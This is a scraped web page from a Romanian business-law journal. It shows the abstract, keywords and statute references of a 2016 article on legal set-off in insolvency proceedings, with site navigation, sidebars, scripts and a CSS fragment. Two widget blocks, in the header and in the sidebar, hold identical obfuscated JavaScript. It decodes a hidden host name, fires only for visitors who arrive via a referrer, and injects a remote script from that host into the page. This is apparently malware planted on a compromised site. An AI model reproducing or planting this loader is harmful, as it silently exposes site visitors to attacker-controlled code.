<figure class="wp-block-image size-large row pl-40 pr-40"><img fetchpriority="high" decoding="async" width="1024" height="93" src="https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-1024x93.jpg" alt="" class="wp-image-3693" srcset="https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-1024x93.jpg 1024w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-300x27.jpg 300w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-768x70.jpg 768w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-1536x140.jpg 1536w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-2048x187.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div><div id="custom_html-113" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						    </div>
							<div class="row  pl-40 pr-40 p-relative" id="header-mobile-container">
								<div class="container-inner-top">
								  	<div class="menu">
                                        <button class="humburger-icon" id="menu-humburger">
                                            <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/menu.svg">
                                        </button>    
                                    </div>
								    
									<div class="container-logo">	
																			</div>	
									<div class="spacer"></div>
									<div class="nowrap d-none d-md-block mr-16">
									

									


									<a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/'><span>Home</span></a><div class='d-inline-flex p-relative toppx dropdown'><a href='#' class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8'>Revista <img class='icon_dropdown' src='/wp-content/themes/wolters-kluwer/includes/media/icon/chevron-right.svg'></span></a><ul class="dropdown-menu d-none">
													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='https://rrda.ro/echipa-editoriala/'>
															<span>Echipa editorială</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='https://rrda.ro/conditii-de-publicare/'>
															<span>Condiții de publicare</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='https://rrda.ro/publishing-ethics-and-peer-to-peer-review/'>
															<span>Peer review</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='/cuprins'>
															<span>Arhiva</span>
														</a>
													</div>
													</ul></div><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/author/'><span>Autori</span></a><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/editoriale/revista-romana-de-dreptul-afacerilor/'><span>Editoriale</span></a><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/arhiva/'><span>Articole</span></a><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/contact/'><span>Contact</span></a>									
									</div>
								    <div id="containerSearch">
										    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/search.svg">
									</div>
									
									<div class="submit_article_header">
									<a  href="/submit-your-article" class="text-color-white button bg-primary-40 ripple mb-0 ml-8 mr-0 r-8">
											Trimite articol
										</a>
									</div>		
								</div>
								
								<div class="container_box_search">
								    
    								    <form action="/" class="main-search text-field single-line height-40" method="get">
                                            <input type="text" placeholder="Cauta..." name="s" class="r-8 pl-16 height-40 width-full" value="">
                                            <button class="search-icon"><img src='/wp-content/themes/wolters-kluwer/includes/media/icon/search.svg'></button>
                                        </form>
                                        <button class="close_search"><img src='/wp-content/themes/wolters-kluwer/includes/media/icon/close.svg'></button>
                                    
								</div>
							</div>
	<main id="primary" class="site-main">

			

<div class="row pl-40 pr-40 mt-32">
	<div class="col xs-4 md-8">

        <div class="elevation-3 r-8 mb-16">
			<div class="bg-primary pt-4 pb-4 r-8 pl-8 pr-8">
				<h1 class="text-headline-m bold">Câteva consideraţii cu privire la compensația legală în procedura insolvenţei</h1>
				<span class="text-body-s">Numărul 2 Anul 2016 </span>
			</div>
		</div>
		<div class="row mb-8 mt-16">
			<div class="col xs-2">
				<div class="elevation-3 p-16 r-8">
					<div class="d-flex flex-align-center">
						<img class='mr-8 width-32 height-32' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
						<div>
							<span class="text-title-s d-block text-neutral-10">Autor</span>
															
								
								<a class="text-neutral-10 text-title-m d-block" href="https://rrda.ro/author/sergiugolub/">Lect. univ. dr. Sergiu GOLUB</a>


								
								
								<a class="text-neutral-10 text-title-m d-block" href="https://rrda.ro/author/nonugheorghepuscariu/">Nonu-Gheorghe PUȘCARIU</a>


														</div>
					</div>
				</div>	
			</div>
			<div class="col xs-2">
				<div class="elevation-3 p-16 r-8">
					<div class="d-flex flex-align-center">
						<img class='mr-8 width-32 height-32' src='/wp-content/themes/wolters-kluwer/includes/media/icon/time.svg'>
						<div>
							<span class="text-title-s d-block text-neutral-10">Revista</span>
							<span class="text-neutral-10 text-title-m">Numărul 2 Anul 2016</span>
						</div>
					</div>
				</div>	
		
			</div>
		</div>
              
            
       

		<div class="mt-16 pl-8 pr-8">
			<div class="lazyblock-article-Zigg0s wp-block-lazyblock-article"><div class="mb-32">
  <p class="text-headline-s bold">
    ABSTRACT
  </p>
  <div>
    <p>The institution of legal set off suffered several modifications during the transition from the old Civil Code to the new Civil Code. Some alterations were foreseeable and understandable; others were the illustration of a sinuous legislative dynamics.<br />The combination between national legislative “mutations”, bankruptcy rules related to compensation, and European rules regarding set off will generate “the recipe for success”. The issue is whether such recipe is edible. The current paper tries to address said issue.</p>  </div>
</div>
<div class="mb-32">
  <table class="spec-table width-full">
      <tbody>
          <tr>
              <td class="text-headline-s bold width-40-procent">Keywords:</td>
              <td class="right-legis"><p>legal set off, bankruptcy procedure, revocation of legal set off, express revocation, tacit revocation</p></td>
          </tr>
      </tbody>
  </table>
</div>  
<div class="mb-32">
  <p class="text-headline-s bold">
    REZUMAT
  </p>
  <div>
    <p>Instituţia compensaţiei legale a suferit mai multe modificări ca urmare a tranziţiei de la vechiul la noul cod civil. Unele modificări au fost previzibile şi relativ uşor de înţeles, altele au fost ilustrarea perfectă a unei dinamici legislative sinuoase. Dacă peste „mutaţiile” legislative interne de drept comun suprapunem reglementările dreptului insolvenţei cu privire la compensaţie şi asezonăm cu preocupările legiuitorului european în domeniu, obţinem o adevărată „reţetă a succesului”.<br />Totuşi, cât de digerabilă este această reţetă pentru justiţiabili? Răspunsul la această întrebare constituie sfera preocupărilor noastre în cadrul acestui articol.</p>  </div>
</div>
<div class="mb-32">
  <table class="spec-table width-full">
      <tbody>
          <tr>
              <td class="text-headline-s bold width-40-procent">Legislaţie relevantă:</td>
              <td class="right-legis"><a class='comgen' target='_blank' href='https://sintact.ro/legislatie/monitorul-oficial/codul-civil-din-1864-codul-civil-actualizat-pana-in-1997-16825325'>Codul civil 1864</a>, art. <a class='comgen' target='_blank' href='https://sintact.ro/legislatie/monitorul-oficial/codul-civil-din-2009-legea-nr-287-2009-republicare-16901347/art-1144'>1144</a>; <a class='comgen' target='_blank' href='https://sintact.ro/legislatie/monitorul-oficial/codul-civil-din-2009-legea-nr-287-2009-republicare-16901347'>Codul civil</a>, art. <a class='comgen' target='_blank' href='https://sintact.ro/legislatie/monitorul-oficial/legea-85-2014-privind-procedurile-de-prevenire-a-insolventei-si-de-16941441/art-15'>15</a>, art. 1171, art. 1616, art. 1617, art. 1622, art. 2172, art. 2505; <a class='comgen' target='_blank' href='https://sintact.ro/legislatie/monitorul-oficial/legea-85-2014-privind-procedurile-de-prevenire-a-insolventei-si-de-16941441'>Legea nr. 85/2014</a>, art. 90</td>
          </tr>
      </tbody>
  </table>
</div>  </div>		</div>
		<table class="spec-table width-full pl-8 pr-8">
			<tbody>
				<tr>
					<td class="text-headline-s bold width-40-procent">Cuvinte cheie:</td>
					<td class="right-legis">
					<ul class="my-tags-list"><li><a href="https://rrda.ro/tag/compensatie-legala/" rel="tag">compensaţie legală</a></li><li><a href="https://rrda.ro/tag/procedura-insolventei/" rel="tag">procedura insolvenţei</a></li><li><a href="https://rrda.ro/tag/revocare-expresa/" rel="tag">revocare expresă</a></li><li><a href="https://rrda.ro/tag/revocare-tacita/" rel="tag">revocare tacită</a></li><li><a href="https://rrda.ro/tag/revocarea-compensatiei-legale/" rel="tag">revocarea compensaţiei legale</a></li></ul>					
					</td>
				</tr>
			</tbody>
		</table>
		
<section class="cta-reviste">
<div class="cta-inner">
<h2>Vrei acces complet la articol?</h2>
<p>Citește integral în platforma Sintact și descoperă toate revistele juridice premium incluse în <strong>Sintact AI Reviste</strong>.</p>
<a class="cta-button" href="https://shop.wolterskluwer.ro/produse/sintact-ai-reviste,695260.html" target="_blank" rel="noopener">Demo gratuit</a>
</div>
</section>
<style>
.cta-reviste {
  background-color: #f2f6fa;
  border: 1px solid #d9e2ec;
  padding: 40px 20px;
  border-radius: 12px;
  text-align: center;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.05);
}

.cta-reviste h2 {
  font-size: 26px;
  color: #003366;
  margin-bottom: 16px;
}

.cta-reviste p {
  font-size: 18px;
  color: #333;
  margin-bottom: 28px;
  line-height: 1.5;
}

.cta-button {
  background-color:var(--primary-40);
  color: #ffffff;
  text-decoration: none;
  font-weight: bold;
  font-size: 18px;
  padding: 14px 28px;
  border-radius: 8px;
  display: inline-block;
}
.cta-button:hover{
  background-color:var(--primary-40);
  color: #ffffff;
}
</style>

			
    </div>
	<div class="col md-4 d-none d-md-block">
	
		<div class="elevation-3 r-8 mb-16">
			<div class="bg-primary pt-4 pb-4 r-8">
				<h2 class="text-headline-s pl-16 pr-16">Articole similare</h2>
			</div>
		</div>
		<ul class='list-sidebar'>
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='studiu-de-drept-comparat-privind-insolventa-persoanei-fizice' class='text-neutral-10 text-title-m  mb-0'>
    						Studiu de drept comparat privind insolvenţa persoanei fizice
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/dumitrudobrev/'>Dr. Dumitru DOBREV</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='fiducia-analiza-definitiei-legale-diferenta-specifica' class='text-neutral-10 text-title-m  mb-0'>
    						Fiducia. Analiza definiţiei legale. Diferenţa specifică
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/sergiugolub/'>Lect. univ. dr. Sergiu GOLUB</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='distantarea-publica-in-dreptul-concurentei-notiune-domeniu-de-aplicare-natura-juridica-si-conditii-de-procedura' class='text-neutral-10 text-title-m  mb-0'>
    						Distanţarea publică în dreptul concurenţei – noţiune, domeniu de aplicare, natură juridică și condiţii de procedură
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/tudornicolaenacev/'>Tudor-Nicolae NACEV</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='raspunderea-limitata-si-raspunderea-nelimitata-a-asociatilor-pierderea-beneficiului-raspunderii-limitate' class='text-neutral-10 text-title-m  mb-0'>
    						Răspunderea limitată și răspunderea nelimitată a asociaţilor. Pierderea beneficiului răspunderii limitate
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/sebastianbodu/'>Dr. habil. Sebastian BODU, MBA</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='executarea-silita-a-partilor-sociale-scurte-consideratii' class='text-neutral-10 text-title-m  mb-0'>
    						Executarea silită a părţilor sociale. Scurte consideraţii
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/monicaionassalagean/'>Dr. Monica Ionaș SĂLĂGEAN</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				</ul>		
		<div class="container_siderbar">
	<div class="elevation-3 r-8 mb-16">
		<div class="bg-primary pt-4 pb-4 r-8">
			<h2 class="text-headline-s pl-16 pr-16">Caută Articole</h2>
		</div>
	</div>

	<form action="/" class="main-search text-field single-line height-40" method="get">
        <input type="text" placeholder="Caută..." name="s" class="r-8 pl-16 height-40 width-full" value="">
        <button class="search-icon"><img src='/wp-content/themes/wolters-kluwer/includes/media/icon/search.svg'></button>
    </form>
	
	<div class="elevation-3 r-8 mb-16">
		<div class="bg-primary pt-4 pb-4 r-8">
			<h2 class="text-headline-s pl-16 pr-16">Ultimele Articole</h2>
		</div>
	</div>
    <ul class='list-sidebar'>
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='cum-negociem-clauzele-contractuale-tehnici-strategii-si-bune-practici-pentru-avocati' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Cum negociem clauzele contractuale – Tehnici, strategii și bune practici pentru avocaţi
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/mihaildinu/'>Mihail DINU</a>
                            </div>
                           
                           
    				</div>
    			</li>
				
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='scurte-consideratii-privind-impactul-inteligentei-artificiale-asupra-raporturilor-de-munca' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Scurte consideraţii privind impactul inteligenţei artificiale asupra raporturilor de muncă
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/monicagheorghe/'>Conf. univ. dr. Monica GHEORGHE</a>
                            </div>
                           
                           
    				</div>
    			</li>
				
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='proportionalitatea-sanctiunilor-fiscale-o-analiza-a-consecintelor-fiscale-pentru-contribuabilul-de-buna-credinta-inregistrat-eronat-in-scopuri-de-tva' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Proporţionalitatea sancţiunilor fiscale: o analiză a consecinţelor fiscale pentru contribuabilul de bună-credinţă înregistrat eronat în scopuri de TVA
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/bogdanflorea/'>Dr. Bogdan FLOREA</a>
                            </div>
                           
                           
    				</div>
    			</li>
				
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='ar-putea-fi-incuviintati-experti-parte-in-cadrul-procedurii-judiciare-de-efectuarea-unei-expertize-de-gestiune-conform-art-136-din-legea-societatilor' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Ar putea fi încuviinţaţi experţi parte în cadrul procedurii judiciare de efectuarea unei expertize de gestiune conform art. 136 din Legea societăţilor?
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/liviualexandruviorel/'>Dr. Liviu-Alexandru VIOREL</a>
                            </div>
                           
                           
    				</div>
    			</li>
				
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='antidoturi-juridice-europene-pentru-manipularea-online' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Antidoturi juridice europene pentru manipularea online
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/carmentamaraungureanu/'>Prof. univ. dr. Carmen Tamara UNGUREANU</a>
                            </div>
                           
                           
    				</div>
    			</li>
				</ul>
	<section id="block-3" class="widget widget_block widget_text">
<p>Newsletter Wolters Kluwer România</p>
</section><section id="block-6" class="widget widget_block"><script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js?pre=1"></script>
<script>
  hbspt.forms.create({
    region: "na1",
    portalId: "14570830",
    formId: "5f2a7425-da01-48f0-a154-b8896000e3c2"
  });
</script></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div>    </div>
</div>

	</main><!-- #main -->

						<div class="row footer_container pb-16 pt-16 bg-secondary-99 border-top mb-0">
							<div class=" pl-40 pr-40">
								<div class="col xs-4 md-3 footer_logo min-height-96">
									<div class="logo">
																			</div>	
								</div>
								
								<div class="col xs-4 md-5 min-height-96 container-footer-middle">
									<h3 class="text-headline-s align-center height-48 d-flex pl-24">INFO</h3>
									
											<a class="button text mb-0 text-neutral-10" href="/arhiva/">Arhiva</a>
									
										    <a class="button text mb-0 text-neutral-10" href="/conditii-de-publicare/">Condiții de publicare</a>
									
											<a class="button text mb-0 text-neutral-10" href="/contact/">Contact</a>
								
								</div>
								<div class="col xs-4 md-4 min-height-96">
									<h3 class="text-headline-s align-center height-48 d-flex">Follow</h3>
		                                <div class="d-flex flex-align-center justify-start gap-16">
									        <a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://www.facebook.com/wolterskluwer">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/facebook.svg" alt="">
										    </a>
									   
											<a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://www.linkedin.com/company/wolters-kluwer/">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/linkedin.svg" alt="">
										    </a>
									
											<a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://twitter.com/Wolters_Kluwer">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/twitter.svg" alt="">
										    </a>
									
											<a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://www.youtube.com/user/WoltersKluwerComms">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/youtube.svg" alt="">
										    </a>
									    </div>
								</div>
							</div>	
						</div>
						<p class="text-title-s mb-0 copyright">
						© 2026 Wolters Kluwer
						</p>
					</div>
				</div>
			</div><!-- scene-content  end-->
		</div><!-- scene  end-->	
	</div><!-- content  end-->	
</div><!-- app  end-->	

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wolters-kluwer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://rrda.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://rrda.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://rrda.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/rrda.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://rrda.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://rrda.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://rrda.ro/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/jquery.js?ver=1.0.0" id="jquery-script-js"></script>
<script src="https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/cs-framework.js?ver=1.0.0" id="framework-script-js"></script>
<script src="https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/app.js?ver=1.0.0" id="app-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rrda.ro/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rrda.ro/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>






--- FILE ---
content_type: text/css
request_url: https://rrda.ro/wp-content/themes/wolters-kluwer/app.css?ver=6.9
body_size: 6178
content:
:root {
	--secondary-10: #1f2c07;
	--secondary-20: #3e570f;
	--secondary-30: #5d8316;
	--secondary-40: #85bc20;
	--secondary-50: #9bda25;
	--secondary-60: #afe151;
	--secondary-70: #c3e97c;
	--secondary-80: #d7f0a8;
	--secondary-90: #ebf8d3;
	--secondary-95: #f5fbe9;
	--secondary-99: #FCFCFC;

	--primary-10: #002033;
	--primary-20: #004166;
	--primary-30: #006199;
	--primary-40: #007ac3;
	--primary-50: #00a2ff;
	--primary-60: #33b4ff;
	--primary-70: #66c7ff;
	--primary-80: #99daff;
	--primary-90: #ccecff;
	--primary-95: #e6f6ff;
	--primary-99: #FCFCFC;

	--error-10: #2e0508;
	--error-20: #5b0b10;
	--error-30: #891018;
	--error-40: #b71520;
	--error-50: #e5202e;
	--error-60: #ea4853;
	--error-70: #ef767e;
	--error-80: #f4a4a9;
	--error-90: #fad1d4;
	--error-95: #fce8ea;
	--error-99: #FFFBF9;
}

a,p,div,span,h1,h2,h3,h4,h5,h6,body,html,strong,button{
	font-family: 'Fira Sans', sans-serif !important;
}

.text-neutral-10{
	color: var(--neutral-10) !important;
}

.pl-32{
	padding-left: 32px !important;
}

.pr-32{
	padding-right:32px !important;
}

@media (min-width: 960px) {
	.d-md-block {
		display: block !important;
	}
}

.nowrap {
	white-space: nowrap;
}


/*Embla Slider start*/

.embla { 
	position: relative;
	overflow: hidden;
}
		 
.embla .embla__container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.embla .embla__slide {
	position: relative;
	-webkit-box-flex: 0;
	    -ms-flex: 0 0 100%;
	        flex: 0 0 100%;
}

.slider_home_back .embla .embla__slide{
    overflow:hidden;
}

.embla .embla__button {
	outline: 0;
	cursor: pointer;
	background-color: transparent;
